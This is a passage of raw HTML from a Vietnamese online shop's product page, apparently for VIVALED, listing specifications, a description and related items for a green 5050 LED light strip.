				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="google-site-verification" content="v59P6AhdodDm3S0WPeihez3LmyTQBzNCSBu9t7CMXtw" />
    </head>
    <body data-rsssl=1 class="product-template-default single single-product postid-9844 wp-embed-responsive theme-etechno woocommerce woocommerce-page woocommerce-no-js group-blog masthead-fixed singular shop-left-sidebar wpb-js-composer js-comp-ver-6.1 vc_responsive">
		<!--CSS Spinner-->
		<div class="spinner-wrapper">
			<div class="spinner">
				<div class="sk-folding-cube">
					<div class="sk-cube1 sk-cube"></div>
					<div class="sk-cube2 sk-cube"></div>
					<div class="sk-cube4 sk-cube"></div>
					<div class="sk-cube3 sk-cube"></div>
				</div>
			</div>
		</div>
                <div id="page" class="hfeed site">
                        <!-- Header -->
                        <header id="masthead" class="site-header header-fix header left-sidebar">
                                    <div class="topbar-outer">
                        <div class="theme-container">                        
                                                            <div class="header-top-left">
                                    <div class="topbar-text">Dễ dàng mua sắm cùng VIVALED. Số hotline 24/7: 0918-971-449 </div>
                                </div>
                                                        <!-- Topbar link -->
                            <div class="header-top-right">
                                <div class="topbar-link">
                                    <span class="topbar-link-toggle">
                                        My Account                                    </span>                            
                                    <div class="topbar-link-wrapper">
                                        <div class="header-menu-links">                                    
                                                                                            <ul id="menu-header-top-links" class="top-header-link"><li id="menu-item-8290" class="checkout menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://vivaled.vn/checkout/">Checkout</a></li>
<li id="menu-item-8291" class="account menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://vivaled.vn/my-account/">My Account</a></li>
</ul>                                                                                                                                        <a class="login"
                                                   href="https://vivaled.vn/my-account/">User Login</a>
                                                                                       </div>
                                    </div>
                                </div>
                                <div class="topbar-compare">
                                    	
                                        <a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare">        <span class="counter-label">Compare</span>
        <span class="compare-count"></span>
</a>                                    	

                                </div>
                                <div class="topbar-whislist">
                                        
                                    <a class="whislist-link" href = "https://vivaled.vn/wishlist/">                                    
                                        <span class="whislist-label">Whislist</span>                                    
                                    </a>
                                                                    </div>                            
                            </div>
                        </div>
                    </div>
                                <div class="header-main site-header-fix">
                                        <!-- Start header_left -->
                    <div class="header-top">
                        <div class="theme-container">
                            <div class="header-left">
                                <!-- Header LOGO-->
                                <div class="header-logo">
                                                                            <a href="https://vivaled.vn/"
                                           title="Vivaled" rel="home">
                                               <img alt="Vivaled" src="https://vivaled.vn/upload/product/viva-text1.png" />                                        </a>
                                                                                                                                            </div>
                                <!-- Header Mob LOGO-->
                                <div class="header-mob-logo">
                                                                            <a href="https://vivaled.vn/"
                                           title="Vivaled" rel="home">
                                               <img alt="Vivaled" src="https://vivaled.vn/upload/product/viva-text1.png" />                                        </a>
                                                                                                                                            </div>
                            </div>
                            <!-- Start header_center -->
                            <div class="header-center">
                                <!--Search-->
                                                                    <div class="header-search">
                                        <div class="header-toggle"></div>
                                                  <form method="get" class="woocommerce-product-search advance"
              action="https://vivaled.vn/shop/">
            <select class="orderby" name="product_cat">
                                <option value=""
                        selected="selected">Tất cả sản phẩm</option>
                                    <option value="bong-den-led" >Bóng đèn led</option>
                                    <option value="day-rut-nhua" >Dây rút nhựa</option>
                                    <option value="den-day-led" >Đèn dây led</option>
                                    <option value="den-duong-led" >Đèn đường led</option>
                                    <option value="den-led-am-dat" >Đèn led âm đất</option>
                                    <option value="den-led-am-nuoc" >Đèn led âm nước</option>
                                    <option value="den-led-am-tran" >Đèn led âm trần</option>
                                    <option value="den-led-am-tran-3-mau" >Đèn led âm trần 3 màu</option>
                                    <option value="den-led-am-tran-downlight" >Đèn led âm trần downlight</option>
                                    <option value="den-led-am-tran-sieu-mong" >Đèn led âm trần siêu mỏng</option>
                                    <option value="den-led-day" >Đèn led dây</option>
                                    <option value="den-led-day-trang-tri" >Đèn led dây trang trí</option>
                                    <option value="den-led-khu-trung-diet-virut" >Đèn led khử trùng diệt virut</option>
                                    <option value="den-nang-luong-mat-troi" >Đèn led năng lượng mặt trời</option>
                                    <option value="den-led-nha-xuong" >Đèn led nhà xưởng</option>
                                    <option value="den-led-op-tran" >Đèn led ốp trần</option>
                                    <option value="den-led-panel" >Đèn led panel</option>
                                    <option value="den-led-quang-cao" >Đèn led quảng cáo</option>
                                    <option value="den-led-roi-op-tran" >Đèn led rọi ốp trần</option>
                                    <option value="den-led-roi-thanh-ray" >Đèn led rọi thanh ray</option>
                                    <option value="den-led-thanh" >Đèn led thanh</option>
                                    <option value="den-led-tuyp" >Đèn led tuýp</option>
                                    <option value="den-pha-led" >Đèn pha led</option>
                                    <option value="den-trang-tri" >Đèn trang trí</option>
                                    <option value="linh-kien-den-led" >Linh kiện đèn led</option>
                                    <option value="mang-den-led" >Máng đèn led</option>
                                    <option value="nguon-den-led" >Nguồn đèn led</option>
                                    <option value="uncategorized" >Uncategorized</option>
                            </select>
            <input type="search" class="search-field"
                   placeholder="Tìm kiếm sản phẩm&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="hidden" name="post_type" value="product"/>
            <input type="submit" value="Tìm kiếm"/>
        </form>
             
                                    </div>
                                                            </div>
                            <!-- Start header_right -->                            
                            <div class="header-right">
                                <div class="header-service-cms">
                                    <div class="service-text text"><a href="#" title="Hỗ trợ trực tuyến"><span class="service-icon"></span><span class="header-service-title"><span class="service-title1">Hỗ trợ trực tuyến</span><span class="service-title2">0918-971-449</span></span></a></div>                                </div>
                                <nav class="mobile-navigation">
                                    <h3 class="menu-toggle">Menu</h3>
                                    <div class="mobile-menu">
                                        <span class="close-menu"></span>
                                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="mobile-menu-inner"><li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://vivaled.vn/">Trang chủ</a></li>
<li id="menu-item-8280" class="sale-label tmpmela-menu-label shop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8280"><a href="https://vivaled.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-10765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10765"><a href="https://vivaled.vn/danh-muc-san-pham/">Danh mục sản phẩm</a></li>
	<li id="menu-item-10766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10766"><a href="https://vivaled.vn/top-rated-product/">Sản phẩm bán chạy &#8211; Sản phẩm top</a></li>
</ul>
</li>
<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://vivaled.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://vivaled.vn/media/">Catalogue</a></li>
<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://vivaled.vn/blog/">Tin tức</a></li>
</ul></div>                                    </div>
                                </nav>
                                <!--Cart -->
                                <div class="header-cart headercart-block">
                                                                            <div class="cart togg">
                                                                                        <div class="shopping_cart tog"
                                                 title="View your shopping cart">
                                                <div class="cart-icon"></div>
                                                <div class="cart-qty">                                                    
                                                    <a class="cart-contents"
                                                       href="https://vivaled.vn/cart/"
                                                       title="View your shopping cart">0 items                                                    </a>
                                                    <span class="cart-label">Giỏ hàng</span>
                                                </div>
                                            </div>
                                                                                        <aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><div class="widget_shopping_cart_content"></div></aside>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-bottom">
                        <div class="theme-container">
                                                            <div class="category-list">
                                    <div class="box-category-heading">
                                        <div class="box-category">
                                            Danh mục sản phẩm                                        </div>
                                    </div>
                                                                            <div class="category-box">
                                            <div id="danh-muc-san-pham" class="home-category widget_product_categories">
                                                <h3 class="widget-title">All Categories</h3><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://vivaled.vn/den-led-am-tran/">Đèn led âm trần</a></li>
<li class="cat-item cat-item-99"><a href="https://vivaled.vn/bong-den-led/">Bóng đèn led</a></li>
<li class="cat-item cat-item-100"><a href="https://vivaled.vn/den-led-am-nuoc/">Đèn led âm nước</a></li>
<li class="cat-item cat-item-103"><a href="https://vivaled.vn/den-led-op-tran/">Đèn led ốp trần</a></li>
<li class="cat-item cat-item-104"><a href="https://vivaled.vn/den-led-day-trang-tri/">Đèn led dây trang trí</a></li>
<li class="cat-item cat-item-106"><a href="https://vivaled.vn/den-pha-led/">Đèn pha led</a></li>
<li class="cat-item cat-item-107"><a href="https://vivaled.vn/linh-kien-den-led/">Linh kiện đèn led</a></li>
<li class="cat-item cat-item-108"><a href="https://vivaled.vn/nguon-den-led/">Nguồn đèn led</a></li>
<li class="cat-item cat-item-116"><a href="https://vivaled.vn/den-led-am-tran-3-mau/">Đèn led âm trần 3 màu</a></li>
<li class="cat-item cat-item-118"><a href="https://vivaled.vn/den-led-am-tran-sieu-mong/">Đèn led âm trần siêu mỏng</a></li>
<li class="cat-item cat-item-119"><a href="https://vivaled.vn/day-rut-nhua/">Dây rút nhựa</a></li>
<li class="cat-item cat-item-124"><a href="https://vivaled.vn/den-nang-luong-mat-troi/">Đèn led năng lượng mặt trời</a></li>
</ul>												<li id="xem-them-danh-muc" style="display: none;"><a href="/danh-muc-san-pham/">Xem thêm danh mục</a></li>
                                            </div>
                                        </div>
                                                                    </div>
                                                        <!-- end category block -->
                            <!-- #site-navigation -->
                            <nav id="site-navigation" class="navigation-bar main-navigation">
                                <a class="screen-reader-text skip-link" href="#content"
                                   title="Skip to content">Skip to content</a>
                                <div class="mega-menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mega"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://vivaled.vn/">Trang chủ</a></li>
<li class="sale-label tmpmela-menu-label shop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8280"><a href="https://vivaled.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10765"><a href="https://vivaled.vn/danh-muc-san-pham/">Danh mục sản phẩm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10766"><a href="https://vivaled.vn/top-rated-product/">Sản phẩm bán chạy &#8211; Sản phẩm top</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://vivaled.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://vivaled.vn/media/">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://vivaled.vn/blog/">Tin tức</a></li>
</ul></div>                                </div>
                            </nav>
                            <div class="header-bottom-right">
                                					
                                    <div class="header-offer">
                                        <a class="header-offer-link" href="#">
                                            Sản phẩm ưu đãi - khuyến mãi                                        </a>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- End header-main -->
            </header>
                                                                        <div id="main" class="site-main full-width ">
                <div class="main_inner">
                                            <div class="page-title header">
                            <div class="page-title-inner">
                                <h3 class="entry-title-main">
                                    LED CUỘN 5050 XANH LÁ                                </h3>
                                        <div class="breadcrumbs">
                                                </div>
                                </div>
                        </div>
                                                                            <div class="main-content-inner left-sidebar">
                                                                                                        <div class="main-content">
    <div class="main-content-inner-full single-product-full">
<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://vivaled.vn">Trang chủ</a></span> / <span><a href="https://vivaled.vn/den-led-day/">Đèn led dây</a></span> / <span>LED CUỘN 5050 XANH LÁ</span></nav>    <div class="woocommerce-notices-wrapper"></div><div id="product-9844" class="has-post-thumbnail product type-product post-9844 status-publish first instock product_cat-den-led-day sale purchasable product-type-simple">

	
	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg"><img width="500" height="500" src="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg" class="wp-post-image" alt="" title="led-cuon-5050-xanh-la-03" data-caption="" data-src="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg" data-large_image="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg" data-large_image_width="500" data-large_image_height="500" srcset="https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03.jpg 500w, https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03-100x100.jpg 100w, https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03-300x300.jpg 300w, https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03-150x150.jpg 150w, https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03-145x145.jpg 145w, https://vivaled.vn/upload/product/led-cuon-5050-xanh-la-03-50x50.jpg 50w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><span class='onsale'>-8%</span>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">LED CUỘN 5050 XANH LÁ</h1><div class="tmpmela_product_nav_buttons"><span class="previous"> <a href='https://vivaled.vn/den-led-op-tran-tron-12w/'>ĐÈN LED ỐP TRẦN TRÒN 12W</a></span><span class="next"><a href='https://vivaled.vn/led-cuon-2835-vang/'>LED CUỘN 2835 VÀNG</a></span></div><p class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>M&atilde; sản phẩm: VV-LC5050-LA</li>
<li>C&ocirc;ng suất: 26W/1M</li>
<li>Điện &aacute;p: AC 220V</li>
<li>Ch&iacute;p LED:&nbsp;Chip led SMD 5050 tr&ecirc;n nh&ocirc;m.</li>
</ul>
<table border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td>
<ul>
<li>Chất liệu</li>
</ul>
</td>
<td>: Vỏ l&agrave;m bằng silicon trong suốt</td>
</tr>
</tbody>
</table>
<ul>
<li>Đường k&iacute;nh kho&eacute;t lỗ: &#8211;</li>
<li>Nhiệt độ m&agrave;u: 6500K</li>
<li>&Aacute;nh s&aacute;ng: Xanh L&aacute;.</li>
<li>Tuổi thọ: &nbsp;20.000 giờ.</li>
<li>Bảo h&agrave;nh: 12 th&aacute;ng.</li>
<li>Xuất xứ: VIVA</li>
</ul>
</div>

	
	<form class="cart" action="https://vivaled.vn/led-cuon-5050-xanh-la/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
    <span class="tmpmela-quantity">Qty: </span>
    <input type="number" step="1" min="1"
           max="" name="quantity"
           value="1"
           title="Qty"
           class="input-text qty text" size="4" pattern="[0-9]*"
           inputmode="numeric"
           aria-labelledby="LED CUỘN 5050 XANH LÁ quantity"/>
</div>
		<button type="submit" name="add-to-cart" value="9844" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	

<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9844  wishlist-fragment on-first-load" data-fragment-ref="9844" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9844,&quot;parent_product_id&quot;:9844,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9844" rel="nofollow" data-product-id="9844" data-product-type="simple" data-original-product-id="9844" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9844" class="compare button" data-product_id="9844" rel="nofollow">Compare</a><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">a3fb4fbf9a6f</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://vivaled.vn/den-led-day/" rel="tag">Đèn led dây</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p><strong>Đặc điểm:</strong></p>
<ul>
<li>Đ&egrave;n LED d&acirc;y 5050 220V 100m l&agrave; sản phẩm đ&egrave;n led d&acirc;y trang tr&iacute; dạng thanh mảnh dẹt, d&agrave;i, thiết kế c&oacute; thể d&aacute;n l&ecirc;n tường, trần nh&agrave; tạo c&aacute;c điểm nhấn nổi bật cho kh&ocirc;ng gian.</li>
<li>Đ&egrave;n led d&acirc;y 5050 m&agrave;u d&acirc;y nh&ocirc;m cuộn 60 b&oacute;ng/m d&agrave;i 100m l&agrave; loại đ&egrave;n led d&acirc;y sử dụng chip led 5050 mới nhất v&agrave; m&agrave;u sắc được sử dụng nhiều nhất hiện nay v&igrave; vừa c&oacute; t&aacute;c dụng chiếu s&aacute;ng vừa c&oacute; t&aacute;c dụng trang tr&iacute;.</li>
</ul>
<p><strong>T&iacute;nh năng của Đ&egrave;n Led D&acirc;y trang tr&iacute; :</strong></p>
<ul>
<li>Tiết kiệm điện: Sử dụng c&ocirc;ng nghệ led si&ecirc;u s&aacute;ng, cho hiệu suất sử dụng điện cao gấp 5 lần so với c&aacute;c loại d&acirc;y trang tr&iacute; th&ocirc;ng thường.</li>
<li>Tuổi thọ cao: Được bọc trong lớp silicon d&agrave;y, c&ugrave;ng với độ bền của b&oacute;ng led l&agrave;m cho sản phẩm d&acirc;y led c&oacute; tuổi tho cao, đặc biệt khi chạy ở chế độ nh&aacute;y.</li>
<li>Dễ d&agrave;ng sử dụng: Dễ lắp đặt, dễ đấu nối.</li>
<li>Đ&egrave;n Led d&acirc;y c&oacute; thể cắt ra hay nối lại t&ugrave;y &yacute; ngo&agrave;i ra c&ograve;n c&oacute; thể uốn cong linh hoạt.</li>
<li>Đ&egrave;n Led d&acirc;y sử dụng trực tiếp điện &aacute;p 220V hoặc điện 12V n&ecirc;n rất thuận tiện cho việc lắp đặt</li>
<li>Tuổi thọ 40.000 giờ, gấp 40 lần so với đ&egrave;n sợi đốt.</li>
</ul>
<p><strong>&nbsp;Ứng dụng của đ&egrave;n led d&acirc;y 5050 trang tr&iacute;:</strong></p>
<ul>
<li>&nbsp;Sử dụng trong cả nội thất v&agrave; ngoại thất.</li>
<li>Trong trang tr&iacute; nội thất, đ&egrave;n led d&acirc;y 5050 m&agrave;u t&iacute;m hay sử dụng l&agrave;m đ&egrave;n led hắt &acirc;m trần b&ecirc;n trong trần thạch cao, hoặc tủ, b&agrave;n quầy qu&aacute;n bar, cafe, nh&agrave; h&agrave;ng, trong thang m&aacute;y hoặc sử dụng thắp s&aacute;ng viền trong kh&ocirc;ng gian nội thất cần m&agrave;u s&aacute;ng trắng dịu m&aacute;t</li>
<li>Đ&egrave;n led d&acirc;y trang tr&iacute; trần thạch cao rất đẹp</li>
<li>Sử dụng trong trang tr&iacute; ngoại thất, đ&egrave;n led d&acirc;y 5050 cuộn 100m c&oacute; thể d&ugrave;ng trang tr&iacute; t&ograve;a nh&agrave;, k&eacute;o viền biển bảng quảng c&aacute;o ngo&agrave;i trời, led d&acirc;y quấn c&acirc;y trang tr&iacute; tại c&aacute;c qu&aacute;n cafe, nh&agrave; h&agrave;ng, s&acirc;n vườn, trang tr&iacute; vi&ecirc;n cửa, mặt tiền c&aacute;c cửa h&agrave;ng cửa hiệu kinh doanh bu&ocirc;n b&aacute;n rất ấn tượng v&agrave; bắt mắt kh&aacute;ch đi qua.</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		    <ul class="products columns-4">

			
					<li class="post-9862 product type-product status-publish has-post-thumbnail product_cat-den-led-day first instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-dan-5050-5m-vang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-vang-37-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-vang-37-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-20%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-dan-5050-5m-vang/"><h3
                            class="product-name">LED DÁN 5050 5M VÀNG</h3></a>
                <a href="?add-to-cart=9862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9862" data-product_sku="3473decccb05" aria-label="Thêm &ldquo;LED DÁN 5050 5M VÀNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9862  wishlist-fragment on-first-load" data-fragment-ref="9862" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9862,&quot;parent_product_id&quot;:9862,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9862" rel="nofollow" data-product-id="9862" data-product-type="simple" data-original-product-id="9862" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9862" class="compare button" data-product_id="9862" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">100,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">80,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9862">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9846 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-3014-do/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-3014-do-68-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-3014-do-68-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-3014-do/"><h3
                            class="product-name">LED CUỘN 3014 ĐỎ</h3></a>
                <a href="?add-to-cart=9846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9846" data-product_sku="0f2c9a93eea6" aria-label="Thêm &ldquo;LED CUỘN 3014 ĐỎ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9846  wishlist-fragment on-first-load" data-fragment-ref="9846" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9846,&quot;parent_product_id&quot;:9846,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9846" rel="nofollow" data-product-id="9846" data-product-type="simple" data-original-product-id="9846" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9846" class="compare button" data-product_id="9846" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9846">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9858 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-dan-5050-5m-rgb/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-rgb-47-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-rgb-47-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-18%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-dan-5050-5m-rgb/"><h3
                            class="product-name">LED DÁN 5050 5M RGB</h3></a>
